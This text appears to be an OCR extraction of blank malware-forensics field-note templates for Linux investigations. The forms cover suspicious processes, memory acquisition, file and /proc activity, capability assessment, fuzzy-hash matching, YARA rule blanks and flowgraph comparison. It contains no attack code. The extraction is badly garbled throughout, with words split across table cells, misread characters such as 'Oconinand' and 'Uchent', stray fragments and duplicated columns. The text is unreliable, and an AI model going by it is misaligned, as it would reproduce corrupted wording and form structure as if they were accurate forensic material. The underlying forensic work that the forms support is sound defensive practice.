| Process restarts after termination                                                                                                    | Process restarts after termination                                     |
| Process has a persistence mechanism:                                                                                                    | Process has a persistence mechanism:                                   |
| Process can be dumped for examination                                                                                                    | Process can be dumped for examination                                  |
|                                                                                                    |                                                                        |
| ses: ODModification of existing/active proces                                                                                                    | ses ❸□Modification of existing/active processes                        |
| □Process hooking identified:                                                                                                    | □Process hooking identified:                                           |
| Other effects on active processes:                                                                                                    | Other effects on active processes:                                     |
|                                                                                                    |                                                                        |
| (es)                                                                                                    |                                                                        |
| (co).                                                                                                    |                                                                        |
| Suspicious Process Identifie                                                                                                    | d: Suspicious Process Identified                                       |
| OProcess Name:                                                                                                    | OProcess Name:                                                         |
| OProcess Identification (PID):<br>OPath to associated executable file:                                                                                 | OProcess Identification (PID):<br>OPath to associated executable file: |
|                                                                                                    |                                                                        |
| OAssociated User:                                                                                                    | OAssociated User:                                                      |
| OChild Process(es):                                                                                                    | OChild Process(es):                                                    |
|                                                                                                    |                                                                        |
| _                                                                                                    | I                                                                      |
|                                                                                                    |                                                                        |
| Ocommand the parameters:                                                                                                    | Oconinand the parameters:                                              |
| OLoaded libraries:                                                                                                    | OLoaded libraries:                                                     |
|                                                                                                    |                                                                        |
|                                                                                                    |                                                                        |
|                                                                                                    |                                                                        |
|                                                                                                    |                                                                        |
|                                                                                                    |                                                                        |
|                                                                                                    |                                                                        |
|                                                                                                    |                                                                        |
|                                                                                                    |                                                                        |
|                                                                                                    |                                                                        |
|                                                                                                    |                                                                        |
|                                                                                                    |                                                                        |
|                                                                                                    |                                                                        |
| 0                                                                                                    | 0                                                                      |
| OExported libraries:                                                                                                    | OExported libraries:                                                   |
|                                                                                                    |                                                                        |
|                                                                                                    |                                                                        |
| 0                                                                                                    | 0                                                                      |
| 0.0                                                                                                    |                                                                        |
| OProcess memory acquired                                                                                                    | OProcess memory acquired                                               |
| File Name:                                                                                                    | File Name:                                                             |
| □ File Size:                                                                                                    | □ File Size:                                                           |
| □ MD5 Hash Value:                                                                                                    | □ MD5 Hash Value:                                                      |
| _                                                                                                    |                                                                        |
| Associated Digital Impression and Tr                                                                                                    | ace Associated Digital Impression and Trac                             |
|                                                                                                    |                                                                        |





|                                                                                                    | Digital In                                                                                                    | npression ar                                                                                                    | nd Trace Evidence                                            |                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|-----------------------------------|
| Physical Memory Artifa Physical Memory Artifa The following relevant and/c                                                                                                  | cts<br>ifact Summary                                                                                                   | s were discovered:                                                                                                    | _                                                            | _                                 |
| <ul> <li>Network Connection(s)</li> <li>Port Activity</li> <li>Process(es)</li> </ul>                                                                                       | Services Libraries Open Files                                                                                          | Command History<br>Network Shares<br>Scheduled Tasks                                                                                                    | □Memory Concealment<br>□/proc Entries<br>□URLS/Web History   |                                   |
| Physical Memory Acq     Memory Type:                                                                                                    | uired During Exc<br>                                                                                                   | ecution Trajector<br>O Date/Time :<br>O File Name:<br>O Size:<br>O MD5 Value:<br>O SHA1 Value:<br>ducted [Separate                                           | y<br>Field Note Form]: OYes (                                | ONo [Details]:                    |
| The System Activity: Di                                                                                                    | ummary.                                                                                                    | reation, would                                                                                                    | atton, Deletion                                              |                                   |
| The following relevant and/o<br>ODirectory(s) Created:                                                                                                    | or suspicious artifact                                                                                                 | s were discovered:<br>ODirectory(s) Modif                                                                                                    | ied: ODirector                                               | ry(s) Deleted:                    |
| OFile(s) Created:                                                                                                    |                                                                                                    | OFile(s) Modified:                                                                                                    | OFile(s) I                                                   | Deleted:                          |
| O The malware specimen lo<br>O The malware specimen m<br>O The malware specimen m<br>O The malware specimen "d<br>O The malware specimen re<br>File/Directory: Created<br>/ | oks for certain file(s<br>rgets/opens a specific<br>lissolves" or self del<br>sides only in memor<br>File/Directory: / | ) on the host system:<br>c file on the host system<br>directory upon exec<br>tess after a period of<br>y and does not write<br><i>Modified</i> <b>Gile/D</b> | tem:<br>ution:<br>time<br>to disk<br>rectory: <i>Deleted</i> |                                   |
| Other Metadata:                                                                                                    | OAssociated with pr                                                                                                    | ocess(s)/PID(s):                                                                                                    | Associated with System Call(s):                              | Associated with /proc entries:    |
| Ootilei Metauata.                                                                                                    | ō/                                                                                                    |                                                                                                    | 0                                                            | 0                                 |
| ONew/Modified File Extracted                                                                                                    | and Maintained for An                                                                                                  | alysis OFull file<br>[Separate                                                                                                    | profile performed on ELF file sp<br>Field Note Form]:        | ccimen after extraction? □Yes □No |
| Generation File/Directory: Created                                                                                                    | File/Directory: M                                                                                                    | odified Grile/Div                                                                                                    | rectory: Deleted                                             |                                   |
| //<br>OTime Stamps:<br>□ ctime:<br>□ atime:<br>□ mtime:<br>□ crtime (EXT4):                                                                                                 |                                                                                                    |                                                                                                    | ·                                                            |                                   |
| OOther Metadata:                                                                                                    | OAssociated with pr                                                                                                    | ocess(s)/PID(s):                                                                                                    | Associated with System Call(s):                              | Associated with /proc entries:    |
| ONew/Modified File Extracted Ut a structure of the Name: Size: MD5: SHA1: Date/Time Acquired:                                                                               | and Maintained for An                                                                                                  | alysis OFull file<br>[Separate<br>                                                                                                    | profile performed on ELF file sp<br>Field Note Form]:        | ecimen after extraction?          |

| Generated File/Directory: Created | Generation File/Directory: Modified      | Gile/D           | irectory: Deleted                                        |                                   |
|-----------------------------------|------------------------------------------|------------------|----------------------------------------------------------|-----------------------------------|
| OTime Stamps:                     | /                                        |                  |                                                          |                                   |
| C ctime:                          |                                          |                  |                                                          |                                   |
| atime:                            |                                          |                  |                                                          |                                   |
| Crtime (EXT4):                    |                                          |                  |                                                          |                                   |
|                                   | O A second state of second second (s)/Pr | D(-);            | A secolated with Contour Coll(s).                        | A                                 |
| OOther Metadata:                  | Associated with process(s)/PI            | D(s):            | Associated with System Call(s):                          | Associated with / proc entries:   |
|                                   |                                          |                  | □                                                        | 0                                 |
| ONew/Modified File Extracted      | and Maintained for Analysis              | OFull file       | e profile performed on ELF file spe                      | ecimen after extraction? □Yes □No |
| □Yes □No                          |                                          | [Separate        | Field Note Form]:                                        |                                   |
| File Name:                        |                                          |                  |                                                          |                                   |
| □MD5:                             |                                          |                  |                                                          |                                   |
| SHA1:                             |                                          |                  |                                                          |                                   |
| DDate/Time Acquired:              |                                          |                  |                                                          |                                   |
| □File/Directory: Created          | Generation File/Directory: Modified      | File/D           | irectory: Deleted                                        |                                   |
| ///                               | /                                        |                  |                                                          |                                   |
| C rime stamps.                    |                                          |                  |                                                          |                                   |
| atime:                            |                                          |                  |                                                          |                                   |
| □ mtime:<br>□ crtime (EXT4):      |                                          |                  |                                                          |                                   |
| B entitie (Extri)                 |                                          |                  |                                                          |                                   |
| Othan Matadata:                   | OAssociated with process(s)/PI           | D(s):            | Associated with System Call(s):                          | Associated with /proc entries:    |
| Office Metadata.                  | la/                                      |                  | 0                                                        | 0                                 |
| ON AC 15 151 5 4 1                |                                          | <b>A</b> E 11 61 |                                                          |                                   |
| □Yes □No                          | and Maintained for Analysis              | [Separate        | Field Note Form]:                                        | sennen aner extraction?  Fes Eino |
| File Name:                        |                                          |                  |                                                          |                                   |
| □Size:                            |                                          |                  |                                                          |                                   |
| OSHA1:                            |                                          |                  |                                                          |                                   |
| Date/Time Acquired:               |                                          |                  |                                                          |                                   |
| ■File/Directory: Created          | □File/Directory: Modified                | □File/D          | irectory: Deleted                                        |                                   |
| Ī/                                | /                                        | _                |                                                          |                                   |
| OTime Stamps:                     |                                          |                  |                                                          |                                   |
| atime:                            |                                          |                  |                                                          |                                   |
| mtime:                            |                                          |                  |                                                          |                                   |
| G crtime (EX14):                  |                                          |                  |                                                          |                                   |
|                                   | OAssociated with process(s)/PI           | D(s):            | Associated with System Call(s):                          | Associated with /proc entries:    |
| OOther Metadata:                  |                                          |                  | D                                                        | D                                 |
|                                   | <u> </u>                                 |                  | <u> </u>                                                 | <u> </u>                          |
| ONew/Modified File Extracted      | and Maintained for Analysis              | OFull file       | e profile performed on ELF file spo<br>Field Note Forml: | ecimen after extraction? □Yes □No |
| □File Name:                       |                                          | ISeparate        | ried Note Formj.                                         |                                   |
| Size:                             |                                          |                  |                                                          |                                   |
| □MD3:<br>□SHA1:                   |                                          |                  |                                                          |                                   |
| Date/Time Acquired:               |                                          |                  |                                                          |                                   |
| File/Directory: Created           | DEilo/Directory: Modified                |                  | irontory: Dalatad                                        |                                   |
|                                   | /                                        | The/D            | nectory, Deleteu                                         |                                   |
| OTime Stamps:                     |                                          |                  |                                                          |                                   |
| d ctime:                          |                                          |                  |                                                          |                                   |
| mtime:                            |                                          |                  |                                                          |                                   |
| C crtime (EXT4):                  |                                          |                  |                                                          |                                   |
|                                   | OAssociated with process(s)/PI           | D(s):            | Associated with System Call(s):                          | Associated with /proc entries:    |
| OOther Metadata:                  | <b></b> /                                |                  | D                                                        | D                                 |
|                                   | <b>u</b> /                               |                  | U                                                        | U                                 |
| ONew/Modified File Extracted      | and Maintained for Analysis              | OFull file       | e profile performed on ELF file spo                      | ecimen after extraction? □Yes □No |
| □Yes □No<br>□File Name:           |                                          | Separate         | Field Note Form]:                                        |                                   |
| Size:                             |                                          |                  |                                                          |                                   |
| DMD5:                             |                                          |                  |                                                          |                                   |
| Date/Time Acquired:               |                                          |                  |                                                          |                                   |
|                                   |                                          |                  |                                                          |                                   |

| Generation File/Directory: Created                                                                                                    | Generation File/Directory: Modified | General File/      | Directory: Deleted                                                                                                   |                                   |
|----------------------------------------------------------------------------------------------------|-------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|
| //<br>OTime Stamps:<br>□ ctime:<br>□ atime:<br>□ mtime:<br>□ crtime (EXT4):                                                                 | /                                   |                    |                                                                                                    |                                   |
| OOther Metadata:                                                                                                    | OAssociated with process(s)/PII     | D(s):              | Associated with System Call(s):                                                                                      | Associated with /proc entries:    |
| ONew/Modified File Extracted<br>UYes DNo<br>File Name:<br>MD5:<br>SHA1:<br>Date/Time Acquired:<br>Etlo System Activ                         | and Maintained for Analysis         | OFull f<br>[Separa | file profile performed on ELF file spo<br>tte Field Note Form]:                                                      | ecimen after extraction? □Yes □No |
| File System Activ                                                                                                    | ity: Requests                       |                    | File Request Made                                                                                                    |                                   |
| □Path of File Request:<br>/ _/ _/<br>□Result of File Request:<br>_/ Csuccessful<br>ONot Found<br>OUnknown<br>□Associated Digital Impression | /                                   |                    | □Path of File Request:<br>/ _//                                                                                      | d Trace Evidence:                 |
|                                                                                                    | /                                   |                    | File Request Made:     Path of File Request:     //     Pacult of File Request:     //                               |                                   |
| OSuccessful<br>ONot Found<br>OUnknown                                                                                                    | and Trace Evidence:                 |                    | OSuccessful<br>ONot Found<br>OUnknown                                                                                | d Trace Evidence:                 |
| File Request Made:  Path of File Request:                                                                                                   | 1                                   |                    | □File Request Made:<br>□Path of File Request:                                                                        |                                   |
| Result of File Request:     OSuccessful     ONot Found     OUnknown     Associated Digital Impression                                       | and Trace Evidence:                 |                    | Result of File Request:         Successful         ONto Found         OUnknown     Associated Digital Impression an  | d Trace Evidence:                 |
| File Request Made: Path of File Request:                                                                                                    | ,                                   |                    | File Request Made:     Path of File Request:                                                                         |                                   |
| Creation of File Request:<br>OSuccessful<br>ONot Found<br>OUnknown<br>Associated Digital Impression                                         | and Trace Evidence:                 |                    | Result of File Request:         OSuccessful         ONot Found         OUnknown     Associated Dizital Impression an | d Trace Evidence:                 |
| File Request Made:  Path of File Request:                                                                                                   | 1                                   |                    | File Request Made:  Path of File Request:                                                                            |                                   |
| Result of File Request:     OSuccessful     ONot Found     OUnknown     Associated Digital Impression                                       | and Trace Evidence:                 |                    | Result of File Request:     Successful     ONot Found     OUnknown     Associated Digital Impression an              | id Trace Evidence:                |
| Notes:                                                                                                    |                                     |                    | - · ·                                                                                                    |                                   |
|                                                                                                    |                                     |                    |                                                                                                    |                                   |
|                                                                                                    |                                     |                    |                                                                                                    |                                   |
|                                                                                                    |                                     |                    |                                                                                                    |                                   |

| /proc Activity:                                   | Entry Creation, N               | Iodifi        | cation, Deletion                |                                |
|---------------------------------------------------|---------------------------------|---------------|---------------------------------|--------------------------------|
| /proc entry: Created<br>/proc/ <pid>/</pid>       | □/proc entry: Modified          | □/proc        | entry: Deleted                  |                                |
| OTime Stamp:                                      | OAssociated with process(s)/PID | <b>D</b> (s): | Associated with System Call(s): | Associated with File Activity: |
| OOther Metadata:                                  | <b></b> /                       |               |                                 |                                |
|                                                   | <b></b> /                       |               | U                               | U                              |
| □/proc entry: Created<br>/proc/ <pid>/</pid>      | □/proc entry: Modified          | □/proc        | entry: Deleted                  |                                |
| OTime Stamp:                                      | OAssociated with process(s)/PID | D(s):         | Associated with System Call(s): | Associated with File Activity: |
| OOther Metadata:                                  | <b></b> //                      |               | <b></b>                         | <b></b>                        |
|                                                   | U/                              |               | U                               | U                              |
| /proc entry: Created<br>/proc/ <pid>/</pid>       | □/proc entry: Modified          | □/proc        | entry: Deleted                  |                                |
| OTime Stamp:                                      | OAssociated with process(s)/PID | D(s):         | Associated with System Call(s): | Associated with File Activity: |
| OOther Metadata:                                  | <b></b> /                       |               | <b></b>                         | <u></u>                        |
|                                                   | U/                              |               | U                               |                                |
| □/proc entry: Created                             | □/proc entry: Modified          | □/proc        | e entry: Deleted                |                                |
| OTime Stamp:                                      | OAssociated with process(s)/PID | D(s):         | Associated with System Call(s): | Associated with File Activity: |
| OOther Metadata:                                  | <b></b> /                       |               | <u></u>                         | <u></u>                        |
|                                                   | U//                             |               | U                               |                                |
| □/proc entry: Created                             | □/proc entry: Modified          | □/proc        | entry: Deleted                  |                                |
| OTime Stamp:                                      | OAssociated with process(s)/PID | D(s):         | Associated with System Call(s): | Associated with File Activity: |
| OOther Metadata:                                  |                                 |               |                                 |                                |
|                                                   | <b>D</b> //                     |               | •                               | 0                              |
|                                                   | <b>D</b> / / //////             | <b>D</b> /    |                                 |                                |
| /proc entry: Created                              | □/proc entry: Modified          | /proc         | entry: Deleted                  |                                |
| OTime Stamp:                                      | OAssociated with process(s)/PID | D(s):         | Associated with System Call(s): | Associated with File Activity: |
| OOther Metadata:                                  |                                 | .(5)/         |                                 |                                |
|                                                   | □/                              |               | ٥                               | •                              |
|                                                   |                                 |               |                                 |                                |
| /proc/ <pid>/</pid>                               | □/proc entry: Modified          | U/proc        | entry: Deleted                  |                                |
| Other Metadata:                                   | Associated with process(s)/PiD  | <i>(</i> s):  | Associated with System Can(s):  | Associated with File Activity: |
|                                                   |                                 |               | 0                               | 0                              |
|                                                   |                                 |               |                                 |                                |
| <pre>proc entry: Created /proc/<pid>/</pid></pre> | □/proc entry: Modified          | □/proc        | entry: Deleted                  |                                |
| OTime Stamp:                                      | OAssociated with process(s)/PID | D(s):         | Associated with System Call(s): | Associated with File Activity: |
| OOther Metadata:                                  | l/                              |               | U                               | U                              |
|                                                   | B/                              |               | <u> </u>                        | 0                              |
| /proc entry: Created<br>/proc/ <pid>/</pid>       | □/proc entry: Modified          | □/proc        | entry: Deleted                  |                                |
| OTime Stamp:                                      | OAssociated with process(s)/PID | <b>D</b> (s): | Associated with System Call(s): | Associated with File Activity: |
| OOther Metadata:                                  | <b></b> /                       |               | <b></b>                         |                                |
|                                                   | <b>D</b> //                     |               | U                               | L                              |
| Notos:                                            |                                 | _             |                                 |                                |
| Trottes:                                          |                                 |               |                                 |                                |
|                                                   |                                 |               |                                 |                                |
|                                                   |                                 |               |                                 |                                |
|                                                   |                                 |               |                                 |                                |
|                                                   |                                 |               |                                 |                                |
|                                                   |                                 |               |                                 |                                |

| Malware Capability Assessment                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| Trigger Events  Trigger Event identified:  Trigger Event replicated:  Trigger Event successfully invoked specimen's behavior/functionality:  Yes  No OBehavior/Functionality Observed:                                                                                                    |
| □Trigger Event identified:<br>OTrigger Event replicated: □Yes □No<br>OTrigger Event successfully invoked specimen's behavior: □Yes □No<br>OBehavior/Functionality Observed:                                                                                                    |
| □ Trigger Event identified:<br>○ Trigger Event replicated: □ Vs □No<br>○ Trigger Event successfully invoked specimen's behavior: □Yes □No<br>○ Behavior/Functionality Observed:                                                                                                    |
| Client Interaction                                                                                                    |
| □ Specimen controlled with client application: □Yes □No<br>□Client application identified: □Yes □No<br>○Name:<br>○File Size:<br>○MD5:<br>OSHA1:<br>□Client application acquired: □Yes □No<br>○Source: □Yes □No<br>○Client application installed: □Yes □No<br>○Client application substance:<br>□Host:<br>○Client application substance: |
|                                                                                                    |
| Uchent features and capabilities:                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Assessment Findings & Investigative Considerations                                                                                                    |
| What is the nature and purpose of the malware specimen?                                                                                                    |
| How does the specimen accomplish its purpose?                                                                                                    |
| Uhow does the specimen interact with the host system?                                                                                                    |
|                                                                                                    |
| How does the specimen interact with the network?                                                                                                    |
| What does the specimen suggest about the sophistication level of the attacker?                                                                                                    |
| What does the specimen suggest about the sophistication level of the coder?                                                                                                    |
| Is there an identifiable vector of attack that the malware specimen uses to infect a host?                                                                                                    |
| What is the extent of the infection or compromise of the system or network as a result of the specimen?                                                                                                    |
| Notes:                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Grull file profile performed on ELF file specimen after extraction from Digital Impression and Trace Evidence [ on separate <i>File Profiling Notes: Suspicious File</i> form ]: OYes ONo                                                                                                    |

|             |                                                             | Field Notes: Digital Virology      |             |                              |                                         |
|-------------|-------------------------------------------------------------|------------------------------------|-------------|------------------------------|-----------------------------------------|
| Case N      | Number:                                                     |                                    | D           | ate/Time:                    |                                         |
| Invest      | igator:                                                     |                                    |             |                              |                                         |
| Malwa       | are Specimen Ide                                            | ntifiers                           |             |                              |                                         |
| Source      | e from which spec                                           | cimen was acquired:                | D           | ate acquired:                |                                         |
| -<br>File N | ame:                                                        | Size:                              |             | :                            |                                         |
|             |                                                             |                                    | SHA         | 1:                           |                                         |
|             |                                                             |                                    | □File  <br> | Identified in Online Hasl    | 1 Repository(s):                        |
| Specin      | nen File Type:                                              |                                    |             | File Icon                    | File Metadata                           |
| $\Box$ Exe  | cutable File                                                | Document File                      |             |                              | 0                                       |
| OExecu      | table and Linkable                                          | OPDF                               |             |                              | 0                                       |
| Format      | (ELF)                                                       | OMS Office- Excel                  |             |                              | 0                                       |
| O Kerne     | el module                                                   | OCHM                               |             |                              | 0                                       |
| OOther      |                                                             | OOther                             |             |                              | °                                       |
| Doth        | a <b>n</b>                                                  |                                    |             |                              | o                                       |
| 0           | er                                                          |                                    |             |                              | 0                                       |
|             |                                                             | Mala                               | Te          |                              | 0                                       |
|             |                                                             | Maiw                               | are la      | xonomy                       | _                                       |
| Classi      | fication                                                    |                                    | C           | ataloging                    |                                         |
| CHANNI      | meanon                                                      |                                    | C           | ataloging                    |                                         |
|             |                                                             | Contoxt Triggored                  | Diegon      | uico Hoching (CT             |                                         |
|             |                                                             | Context Inggered                   | riecev      | vise masning (CT             | FII)                                    |
|             | DEEP Hash Value                                             |                                    | •           |                              |                                         |
|             | OMatches (90-100)<br>OMatches (80-89):<br>OMatches (70-79): | nducted against maiware<br>):      | repositor   | Y: O Yes O No [Details]      |                                         |
|             | OMatches (60-69):<br>OMatches (50-59)<br>OMatches (0-49):   |                                    |             |                              |                                         |
| 🗆 Hor       | nologous/Matchi                                             | ng Files:                          |             |                              |                                         |
| 0           | OFile Name:                                                 | OFile Type:                        | 0           | OFile Name:                  | OFile Type:                             |
|             | OMatch Value:                                               | OAntivirus Signatur                | e(s):       | OMatch Value:                | OAntivirus Signature(s):                |
|             | OMD5:                                                       |                                    |             | OMD5:                        |                                         |
|             | OSHA1:                                                      |                                    |             | OSHA1:                       |                                         |
| •           | Ossdeep:                                                    | ann a                              |             | Ossdeep:                     |                                         |
| Ð           | OFile Name:<br>OMatch Value:                                | OFile Type:<br>OAntivirus Signatur | ·e(s):      | OFile Name:<br>OMatch Value: | OFile Type:<br>OAntivirus Signature(s): |
|             | OSize:                                                      | o Tini Tirao Orginatar             |             | OSize:                       | o Tinti nuo organiare(o).               |
|             | OMD5:                                                       |                                    |             | OMD5:                        |                                         |
|             | OSHAI:<br>Ossdeep:                                          |                                    |             | OSHAI:<br>Ossdeep:           |                                         |
| 0           | OFile Name:                                                 | OFile Type:                        | G           | OFile Name:                  | OFile Type:                             |
|             | OMatch Value:                                               | OAntivirus Signatur                | e(s):       | OMatch Value:                | OAntivirus Signature(s):                |
|             | OSize:                                                      |                                    |             | OSize:<br>OMD5:              |                                         |
|             | OSHA1:                                                      |                                    |             | OSHA1:                       |                                         |
|             | Ossdeep:                                                    |                                    |             | Ossdeep:                     |                                         |
| Ø           | OFile Name:                                                 | OFile Type:                        | 6           | OFile Name:                  | OFile Type:                             |
|             | OMatch Value:<br>OSize:                                     | OAntivirus Signatur                | :e(s):      | OMatch Value:<br>OSize:      | OAntivirus Signature(s):                |
|             | OMD5:                                                       |                                    |             | OMD5:                        |                                         |
|             | OSHA1:                                                      |                                    |             | OSHA1:                       |                                         |
|             | Ossdeep:                                                    |                                    |             | Ossdeep:                     |                                         |

# Chapter | 6 Analysis of a Malware Specimen

| Textual and Binary                                                                                                    | V Indicators of Likeness                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |
| YARA                                                                                                    |                                                                                                    |
| ORule Name:                                                                                                    | ORule Name:                                                                                                    |
| Rule :                                                                                                    | Rule :                                                                                                    |
| {                                                                                                    | {<br>Strings                                                                                                    |
| buings.                                                                                                    | billings.                                                                                                    |
| Condition:                                                                                                    | Condition:                                                                                                    |
| }                                                                                                    | }                                                                                                    |
| <ul> <li>Rule applied against malware repository</li> <li>Number of matches discovered:</li> <li>Matching file specimens:</li> </ul> | <ul> <li>Rule applied against malware repository</li> <li>Number of matches discovered:</li> <li>Matching file specimens:</li> </ul> |
| 0                                                                                                    | 0                                                                                                    |
| ŏ                                                                                                    | ŏ                                                                                                    |
| 0                                                                                                    | 0                                                                                                    |
| o                                                                                                    | o                                                                                                    |
| 0                                                                                                    | 0                                                                                                    |
| 0                                                                                                    | 0                                                                                                    |
| 0                                                                                                    | 0                                                                                                    |
| 0                                                                                                    | 0                                                                                                    |
| 0                                                                                                    | 0                                                                                                    |
| 0                                                                                                    | 0                                                                                                    |
| 0                                                                                                    | 0                                                                                                    |
| 0                                                                                                    | 0                                                                                                    |
| ŏ                                                                                                    | ŏ                                                                                                    |
| 0                                                                                                    | 0                                                                                                    |
| ŏ                                                                                                    | ŏ                                                                                                    |
| 0                                                                                                    | 0                                                                                                    |
| o                                                                                                    | o                                                                                                    |
|                                                                                                    |                                                                                                    |
| Function                                                                                                    | I Flowgraphs                                                                                                    |
| Name of IDA Database File 2:                                                                                                    | Name of IDA Database File 2:                                                                                                    |
| Similarity:                                                                                                    | Similarity:                                                                                                    |
| Confidence:                                                                                                    | Confidence:                                                                                                    |
| Name of IDA Database File 1:<br>Name of IDA Database File 2:                                                                         | Name of IDA Database File 1:<br>Name of IDA Database File 2:                                                                         |
| Similarity:                                                                                                    | Similarity:                                                                                                    |
| Confidence:                                                                                                    | Confidence:                                                                                                    |
| Notes:                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |

|                                                                                                    | Process                | Memory Tra                                                                             | aiectory Com                                                                  | nariso                                                                                   | า                                                                                      |
|----------------------------------------------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
| Suspicious Process:<br>OProcess Name:<br>OProcess Identification (PID):<br>OPath to Associated executable file | ::                     | Suspicious Proc<br>OProcess Name:<br>OProcess Identificatio<br>OPath to Associated e   | n (PID):<br>xecutable file:                                                   | OProcess<br>OProcess<br>OPath to                                                         | <b>cious Process:</b><br>Name:<br>Identification (PID):<br>Associated executable file: |
| OProcess Memory Acquired<br>File Name:<br>File Size:<br>MD5 Hash Value:<br>ssdeep Value:                       |                        | OProcess Memory Ac<br>File Nam<br>File Size:<br>MD5 Hat<br>Ssdeep                      | quired<br>e:<br>sh Value:<br>Value:                                           | OProcess Memory Acquired<br>File Name:<br>File Size:<br>MD5 Hash Value:<br>Ssdeep Value: |                                                                                        |
| □Process memory compared t<br>process memory specimens                                                         | o other                | Process memory process memory sp                                                       | compared to other<br>ecimens                                                  | Process<br>process n                                                                     | s memory compared to other<br>nemory specimens                                         |
| □Number of matches discover                                                                                    | ed:                    | □Number of match                                                                       | es discovered:  Number of matches discovered: ching process memory specimens: |                                                                                          | er of matches discovered:                                                              |
| Homologous/Matching proce<br>memory specimens:                                                                 | ess                    | □Homologous/Mat<br>memory specimens:                                                   |                                                                               |                                                                                          | ogous/Matching process<br>specimens:                                                   |
| 0                                                                                                    |                        | o                                                                                      |                                                                               | 0<br>0<br>0                                                                              |                                                                                        |
| 0                                                                                                    |                        | 0<br>0                                                                                 |                                                                               | 0                                                                                        |                                                                                        |
| NT /                                                                                                    |                        |                                                                                        |                                                                               |                                                                                          |                                                                                        |
| Notes:                                                                                                    |                        |                                                                                        |                                                                               |                                                                                          |                                                                                        |
|                                                                                                    |                        |                                                                                        |                                                                               |                                                                                          |                                                                                        |
